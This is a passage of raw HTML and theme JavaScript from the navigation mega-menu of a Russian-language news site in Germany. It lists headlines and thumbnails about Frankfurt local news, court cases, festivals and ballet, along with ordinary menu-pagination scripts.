/></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://rusverlag.de/2025/09/19/116819/1511-26.html" rel="bookmark" title="Вирусное видео о «тёмной стороне» Франкфурта: хайп против реальности" data-wpel-link="internal">Вирусное видео о «тёмной стороне» Франкфурта: хайп против реальности</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://rusverlag.de/2025/09/07/116508/0709632.html"  rel="bookmark" class="td-image-wrap " title="Подозрения в коррупции: мэрия Франкфурта снова под прицелом" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://rusverlag.de/wp-content/uploads/2025/09/©-pixel-shot.com-Freepik-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2025/09/©-pixel-shot.com-Freepik-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Подозрения в коррупции: мэрия Франкфурта снова под прицелом" data-lazy-src="https://rusverlag.de/wp-content/uploads/2025/09/©-pixel-shot.com-Freepik-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://rusverlag.de/wp-content/uploads/2025/09/©-pixel-shot.com-Freepik-218x150.jpg"  srcset="https://rusverlag.de/wp-content/uploads/2025/09/©-pixel-shot.com-Freepik-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2025/09/©-pixel-shot.com-Freepik-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Подозрения в коррупции: мэрия Франкфурта снова под прицелом" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://rusverlag.de/2025/09/07/116508/0709632.html" rel="bookmark" title="Подозрения в коррупции: мэрия Франкфурта снова под прицелом" data-wpel-link="internal">Подозрения в коррупции: мэрия Франкфурта снова под прицелом</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://rusverlag.de/2025/08/31/116372/3185.html"  rel="bookmark" class="td-image-wrap " title="Еврейская община подверглась нападению в парке Грюнебург во Франкфурте" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://rusverlag.de/wp-content/uploads/2023/11/©-Aquir014b-Depositphotos-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2023/11/©-Aquir014b-Depositphotos-100x70.jpg 100w, https://rusverlag.de/wp-content/uploads/2023/11/©-Aquir014b-Depositphotos-534x369.jpg 534w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Еврейская община подверглась нападению в парке Грюнебург во Франкфурте" data-lazy-src="https://rusverlag.de/wp-content/uploads/2023/11/©-Aquir014b-Depositphotos-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://rusverlag.de/wp-content/uploads/2023/11/©-Aquir014b-Depositphotos-218x150.jpg"  srcset="https://rusverlag.de/wp-content/uploads/2023/11/©-Aquir014b-Depositphotos-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2023/11/©-Aquir014b-Depositphotos-100x70.jpg 100w, https://rusverlag.de/wp-content/uploads/2023/11/©-Aquir014b-Depositphotos-534x369.jpg 534w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Еврейская община подверглась нападению в парке Грюнебург во Франкфурте" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://rusverlag.de/2025/08/31/116372/3185.html" rel="bookmark" title="Еврейская община подверглась нападению в парке Грюнебург во Франкфурте" data-wpel-link="internal">Еврейская община подверглась нападению в парке Грюнебург во Франкфурте</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://rusverlag.de/2025/08/24/116037/621.html"  rel="bookmark" class="td-image-wrap " title="Палаточный лагерь радикалов в Грюнебургпарке" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://rusverlag.de/wp-content/uploads/2023/11/©-BPawesome-Freepik-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2023/11/©-BPawesome-Freepik-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Палаточный лагерь радикалов в Грюнебургпарке" data-lazy-src="https://rusverlag.de/wp-content/uploads/2023/11/©-BPawesome-Freepik-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://rusverlag.de/wp-content/uploads/2023/11/©-BPawesome-Freepik-218x150.jpg"  srcset="https://rusverlag.de/wp-content/uploads/2023/11/©-BPawesome-Freepik-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2023/11/©-BPawesome-Freepik-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Палаточный лагерь радикалов в Грюнебургпарке" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://rusverlag.de/2025/08/24/116037/621.html" rel="bookmark" title="Палаточный лагерь радикалов в Грюнебургпарке" data-wpel-link="internal">Палаточный лагерь радикалов в Грюнебургпарке</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://rusverlag.de/2025/08/24/116039/8765.html"  rel="bookmark" class="td-image-wrap " title="Университетская клиника Франкфурта в центре судебного разбирательства" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://rusverlag.de/wp-content/uploads/2017/01/Hans-Jörg-Nisch-Fotolia.com_-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2017/01/Hans-Jörg-Nisch-Fotolia.com_-100x70.jpg 100w, https://rusverlag.de/wp-content/uploads/2017/01/Hans-Jörg-Nisch-Fotolia.com_-356x245.jpg 356w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Университетская клиника Франкфурта в центре судебного разбирательства" data-lazy-src="https://rusverlag.de/wp-content/uploads/2017/01/Hans-Jörg-Nisch-Fotolia.com_-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://rusverlag.de/wp-content/uploads/2017/01/Hans-Jörg-Nisch-Fotolia.com_-218x150.jpg"  srcset="https://rusverlag.de/wp-content/uploads/2017/01/Hans-Jörg-Nisch-Fotolia.com_-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2017/01/Hans-Jörg-Nisch-Fotolia.com_-100x70.jpg 100w, https://rusverlag.de/wp-content/uploads/2017/01/Hans-Jörg-Nisch-Fotolia.com_-356x245.jpg 356w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Университетская клиника Франкфурта в центре судебного разбирательства" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://rusverlag.de/2025/08/24/116039/8765.html" rel="bookmark" title="Университетская клиника Франкфурта в центре судебного разбирательства" data-wpel-link="internal">Университетская клиника Франкфурта в центре судебного разбирательства</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_31" data-td_block_id="tdi_31"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_31" data-td_block_id="tdi_31"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-70478"><a href="https://rusverlag.de/category/%d0%b4%d0%be%d1%81%d1%83%d0%b3" data-wpel-link="internal">Досуг</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_32 td_with_ajax_pagination td-pb-border-top td_block_template_10 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_32" ><script>var block_tdi_32 = new tdBlock();
block_tdi_32.id = "tdi_32";
block_tdi_32.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"15721","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_32","tdc_css_class":"tdi_32","tdc_css_class_style":"tdi_32_rand_style"}';
block_tdi_32.td_column_number = "3";
block_tdi_32.block_type = "td_block_mega_menu";
block_tdi_32.post_count = "4";
block_tdi_32.found_posts = "80";
block_tdi_32.header_color = "";
block_tdi_32.ajax_pagination_infinite_stop = "";
block_tdi_32.max_num_pages = "20";
tdBlocksArray.push(block_tdi_32);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_32));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/09\/27\/117041\/2865-2.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041f\u043e\u0434\u043b\u0438\u043d\u043d\u043e\u0435 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u043e \u043a\u043b\u0430\u0441\u0441\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0431\u0430\u043b\u0435\u0442\u0430: \u0441\u0438\u043c\u0432\u043e\u043b \u043c\u0438\u0440\u043e\u0432\u043e\u0433\u043e \u043d\u0430\u0441\u043b\u0435\u0434\u0438\u044f \u2013 \u00ab\u041b\u0435\u0431\u0435\u0434\u0438\u043d\u043e\u0435 \u043e\u0437\u0435\u0440\u043e\u00bb\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/09\/S_Schwanensee-Bolschoi-Staatsballett-Belarus-RBI-Konzerte-GMBH-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/09\/S_Schwanensee-Bolschoi-Staatsballett-Belarus-RBI-Konzerte-GMBH-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/09\/S_Schwanensee-Bolschoi-Staatsballett-Belarus-RBI-Konzerte-GMBH-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041f\u043e\u0434\u043b\u0438\u043d\u043d\u043e\u0435 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u043e \u043a\u043b\u0430\u0441\u0441\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0431\u0430\u043b\u0435\u0442\u0430: \u0441\u0438\u043c\u0432\u043e\u043b \u043c\u0438\u0440\u043e\u0432\u043e\u0433\u043e \u043d\u0430\u0441\u043b\u0435\u0434\u0438\u044f \u2013 \u00ab\u041b\u0435\u0431\u0435\u0434\u0438\u043d\u043e\u0435 \u043e\u0437\u0435\u0440\u043e\u00bb\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/09\/27\/117041\/2865-2.html\"  rel=\"bookmark\" title=\"\u041f\u043e\u0434\u043b\u0438\u043d\u043d\u043e\u0435 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u043e \u043a\u043b\u0430\u0441\u0441\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0431\u0430\u043b\u0435\u0442\u0430: \u0441\u0438\u043c\u0432\u043e\u043b \u043c\u0438\u0440\u043e\u0432\u043e\u0433\u043e \u043d\u0430\u0441\u043b\u0435\u0434\u0438\u044f \u2013 \u00ab\u041b\u0435\u0431\u0435\u0434\u0438\u043d\u043e\u0435 \u043e\u0437\u0435\u0440\u043e\u00bb\">\u041f\u043e\u0434\u043b\u0438\u043d\u043d\u043e\u0435 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u043e \u043a\u043b\u0430\u0441\u0441\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0431\u0430\u043b\u0435\u0442\u0430: \u0441\u0438\u043c\u0432\u043e\u043b \u043c\u0438\u0440\u043e\u0432\u043e\u0433\u043e \u043d\u0430\u0441\u043b\u0435\u0434\u0438\u044f \u2013 \u00ab\u041b\u0435\u0431\u0435\u0434\u0438\u043d\u043e\u0435 \u043e\u0437\u0435\u0440\u043e\u00bb<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/07\/04\/113528\/0407852-2.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0412 \u0424\u0443\u043b\u044c\u0434\u0435 \u043d\u0430\u0447\u0430\u043b\u0430\u0441\u044c \u0430\u043a\u0446\u0438\u044f \u0434\u043b\u044f \u043b\u044e\u0431\u0438\u0442\u0435\u043b\u0435\u0439 \u0447\u0442\u0435\u043d\u0438\u044f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/07\/\u00a9-Freepik-2-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/07\/\u00a9-Freepik-2-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/07\/\u00a9-Freepik-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0412 \u0424\u0443\u043b\u044c\u0434\u0435 \u043d\u0430\u0447\u0430\u043b\u0430\u0441\u044c \u0430\u043a\u0446\u0438\u044f \u0434\u043b\u044f \u043b\u044e\u0431\u0438\u0442\u0435\u043b\u0435\u0439 \u0447\u0442\u0435\u043d\u0438\u044f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/07\/04\/113528\/0407852-2.html\"  rel=\"bookmark\" title=\"\u0412 \u0424\u0443\u043b\u044c\u0434\u0435 \u043d\u0430\u0447\u0430\u043b\u0430\u0441\u044c \u0430\u043a\u0446\u0438\u044f \u0434\u043b\u044f \u043b\u044e\u0431\u0438\u0442\u0435\u043b\u0435\u0439 \u0447\u0442\u0435\u043d\u0438\u044f\">\u0412 \u0424\u0443\u043b\u044c\u0434\u0435 \u043d\u0430\u0447\u0430\u043b\u0430\u0441\u044c \u0430\u043a\u0446\u0438\u044f \u0434\u043b\u044f \u043b\u044e\u0431\u0438\u0442\u0435\u043b\u0435\u0439 \u0447\u0442\u0435\u043d\u0438\u044f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/05\/29\/112435\/290582.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0412 \u041c\u0430\u0440\u0431\u0443\u0440\u0433\u0435 \u043d\u0430\u0447\u0430\u043b\u0441\u044f \u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2021\/06\/\u00a9-Circumnavigation-AdobeStock-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2021\/06\/\u00a9-Circumnavigation-AdobeStock-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2021\/06\/\u00a9-Circumnavigation-AdobeStock-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0412 \u041c\u0430\u0440\u0431\u0443\u0440\u0433\u0435 \u043d\u0430\u0447\u0430\u043b\u0441\u044f \u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/05\/29\/112435\/290582.html\"  rel=\"bookmark\" title=\"\u0412 \u041c\u0430\u0440\u0431\u0443\u0440\u0433\u0435 \u043d\u0430\u0447\u0430\u043b\u0441\u044f \u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c\">\u0412 \u041c\u0430\u0440\u0431\u0443\u0440\u0433\u0435 \u043d\u0430\u0447\u0430\u043b\u0441\u044f \u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/05\/24\/112245\/240596.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0412 \u0413\u0435\u0441\u0441\u0435\u043d\u0435 \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u043e\u0434\u043d\u0430 \u0438\u0437 \u0441\u0430\u043c\u044b\u0445 \u043a\u0440\u0443\u043f\u043d\u044b\u0445 \u0442\u043e\u0440\u0433\u043e\u0432\u043e-\u0440\u0430\u0437\u0432\u043b\u0435\u043a\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u044f\u0440\u043c\u0430\u0440\u043e\u043a\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/05\/\u00a9-user7814140-Freepik-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/05\/\u00a9-user7814140-Freepik-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/05\/\u00a9-user7814140-Freepik-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0412 \u0413\u0435\u0441\u0441\u0435\u043d\u0435 \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u043e\u0434\u043d\u0430 \u0438\u0437 \u0441\u0430\u043c\u044b\u0445 \u043a\u0440\u0443\u043f\u043d\u044b\u0445 \u0442\u043e\u0440\u0433\u043e\u0432\u043e-\u0440\u0430\u0437\u0432\u043b\u0435\u043a\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u044f\u0440\u043c\u0430\u0440\u043e\u043a\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/05\/24\/112245\/240596.html\"  rel=\"bookmark\" title=\"\u0412 \u0413\u0435\u0441\u0441\u0435\u043d\u0435 \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u043e\u0434\u043d\u0430 \u0438\u0437 \u0441\u0430\u043c\u044b\u0445 \u043a\u0440\u0443\u043f\u043d\u044b\u0445 \u0442\u043e\u0440\u0433\u043e\u0432\u043e-\u0440\u0430\u0437\u0432\u043b\u0435\u043a\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u044f\u0440\u043c\u0430\u0440\u043e\u043a\">\u0412 \u0413\u0435\u0441\u0441\u0435\u043d\u0435 \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u043e\u0434\u043d\u0430 \u0438\u0437 \u0441\u0430\u043c\u044b\u0445 \u043a\u0440\u0443\u043f\u043d\u044b\u0445 \u0442\u043e\u0440\u0433\u043e\u0432\u043e-\u0440\u0430\u0437\u0432\u043b\u0435\u043a\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u044f\u0440\u043c\u0430\u0440\u043e\u043a<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_32","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_32));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15724;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2024\/03\/12\/102167\/%d0%b2-%d0%b3%d0%b5%d1%81%d1%81%d0%b5%d0%bd%d0%b5-%d1%83%d1%81%d0%bf%d0%b5%d1%88%d0%bd%d0%be-%d0%bf%d1%80%d0%be%d1%85%d0%be%d0%b4%d1%8f%d1%82-%d0%bd%d0%b5%d0%b4%d0%b5%d0%bb%d0%b8-%d1%88%d0%ba.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0412 \u0413\u0435\u0441\u0441\u0435\u043d\u0435 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043f\u0440\u043e\u0445\u043e\u0434\u044f\u0442 \u00ab\u041d\u0435\u0434\u0435\u043b\u0438 \u0448\u043a\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u043a\u0438\u043d\u043e\u00bb\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2024\/03\/\u00a9-serhii.bobyk_.gmail_.com-Depositphotos-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2024\/03\/\u00a9-serhii.bobyk_.gmail_.com-Depositphotos-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2024\/03\/\u00a9-serhii.bobyk_.gmail_.com-Depositphotos-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0412 \u0413\u0435\u0441\u0441\u0435\u043d\u0435 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043f\u0440\u043e\u0445\u043e\u0434\u044f\u0442 \u00ab\u041d\u0435\u0434\u0435\u043b\u0438 \u0448\u043a\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u043a\u0438\u043d\u043e\u00bb\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2024\/03\/12\/102167\/%d0%b2-%d0%b3%d0%b5%d1%81%d1%81%d0%b5%d0%bd%d0%b5-%d1%83%d1%81%d0%bf%d0%b5%d1%88%d0%bd%d0%be-%d0%bf%d1%80%d0%be%d1%85%d0%be%d0%b4%d1%8f%d1%82-%d0%bd%d0%b5%d0%b4%d0%b5%d0%bb%d0%b8-%d1%88%d0%ba.html\"  rel=\"bookmark\" title=\"\u0412 \u0413\u0435\u0441\u0441\u0435\u043d\u0435 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043f\u0440\u043e\u0445\u043e\u0434\u044f\u0442 \u00ab\u041d\u0435\u0434\u0435\u043b\u0438 \u0448\u043a\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u043a\u0438\u043d\u043e\u00bb\">\u0412 \u0413\u0435\u0441\u0441\u0435\u043d\u0435 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043f\u0440\u043e\u0445\u043e\u0434\u044f\u0442 \u00ab\u041d\u0435\u0434\u0435\u043b\u0438 \u0448\u043a\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u043a\u0438\u043d\u043e\u00bb<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2023\/02\/26\/95611\/2602-8.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u044b \u043f\u043e\u0431\u0435\u0434\u0438\u0442\u0435\u043b\u0438 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044f \u0411\u0435\u0440\u043b\u0438\u043d\u0430\u043b\u0435\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2023\/01\/\u00a9-chrissi-Depositphotos-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2023\/01\/\u00a9-chrissi-Depositphotos-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2023\/01\/\u00a9-chrissi-Depositphotos-100x70.jpg 100w, https:\/\/rusverlag.de\/wp-content\/uploads\/2023\/01\/\u00a9-chrissi-Depositphotos-700x486.jpg 700w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u044b \u043f\u043e\u0431\u0435\u0434\u0438\u0442\u0435\u043b\u0438 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044f \u0411\u0435\u0440\u043b\u0438\u043d\u0430\u043b\u0435\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2023\/02\/26\/95611\/2602-8.html\"  rel=\"bookmark\" title=\"\u041e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u044b \u043f\u043e\u0431\u0435\u0434\u0438\u0442\u0435\u043b\u0438 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044f \u0411\u0435\u0440\u043b\u0438\u043d\u0430\u043b\u0435\">\u041e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u044b \u043f\u043e\u0431\u0435\u0434\u0438\u0442\u0435\u043b\u0438 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044f \u0411\u0435\u0440\u043b\u0438\u043d\u0430\u043b\u0435<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2023\/02\/16\/95415\/1602-17.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0412\u043e\u043b\u0448\u0435\u0431\u0441\u0442\u0432\u043e \u043a\u0438\u043d\u0435\u043c\u0430\u0442\u043e\u0433\u0440\u0430\u0444\u0430\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2021\/11\/\u00a9-gnepphoto-AdobeStock-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2021\/11\/\u00a9-gnepphoto-AdobeStock-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2021\/11\/\u00a9-gnepphoto-AdobeStock-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0412\u043e\u043b\u0448\u0435\u0431\u0441\u0442\u0432\u043e \u043a\u0438\u043d\u0435\u043c\u0430\u0442\u043e\u0433\u0440\u0430\u0444\u0430\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2023\/02\/16\/95415\/1602-17.html\"  rel=\"bookmark\" title=\"\u0412\u043e\u043b\u0448\u0435\u0431\u0441\u0442\u0432\u043e \u043a\u0438\u043d\u0435\u043c\u0430\u0442\u043e\u0433\u0440\u0430\u0444\u0430\">\u0412\u043e\u043b\u0448\u0435\u0431\u0441\u0442\u0432\u043e 